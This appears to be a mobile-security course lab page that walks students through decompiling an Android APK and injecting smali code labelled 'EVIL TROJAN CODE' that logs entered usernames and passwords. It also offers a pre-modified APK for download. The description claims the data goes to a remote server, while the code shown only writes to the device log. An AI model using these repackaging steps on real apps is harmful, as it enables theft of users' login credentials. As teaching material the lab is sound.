Activity 2

Estimated Time: 30 Minutes
↠1.1 Objective
- In this Activity 2, APK file is extracted to a folder and malicious code is injected into one of the files.
↠1.2 Description
After generating a signed APK file in Activity 1, we will extract it into a folder structure and inject a malicious code into one of the files. This code will take a copy of login credentials entered on the app and sends to a remote server unnoticed.
↠1.3 Artifacts
Click below links to download modified APK file and key store File
login.apk
p9cert.jks
↠1.4 Instructions
- Step 1: Download the file "apktool_2.0.0rc3.jar" from below given link. With help of this jar file, we will extract the "app-release.apk" file created in Activity 1 and see the files content. https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.0.0rc3.jar
- Step 2: Now place the downloaded file in the same directory where "app-release.apk" exists.
- Step 3: Open command prompt and go to folder location where files "apktool_2.0.0rc3.jar" & "app-release.apk" are present.
- Step 4: Run below command to extract the apk file into a folder structure. java -jar apktool_2.0.0rc3.jar d app-release.apk
- Step 5: Go inside app-release folder and observe the sub-folders
- Step 6: There are several files with extension as ".smali" inside sub-folder called "smali" under app-release
- Step 7: Search for file "RestClient.smali" and open it in any text editor (Example: Notepad++). Now find the method "performLogin" in the code.
- Step 8: Add below piece of code after ".line 258" in the file.
- Step 9: Save the code changes in "RestClient.smali" file
# EVIL TROJAN CODE LOGGING PASSWORD
const-string v0, "TTUPROJECT"
const-string v1, "USERNAME AND PASSWORD BELOW"
invoke-static {v0, v1}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v0, p3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v0, p4}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF EVIL TROJAN CODE
↠1.5★ ★ ★ Self-Assessment ★ ★ ★
Please complete the following self-assessment over Activity 2
Start Assessment↠1.6 Activity 2 - Feedback 😍😁😶🙁😞
Please complete the following survey questions over Activity 2
Start Survey Questions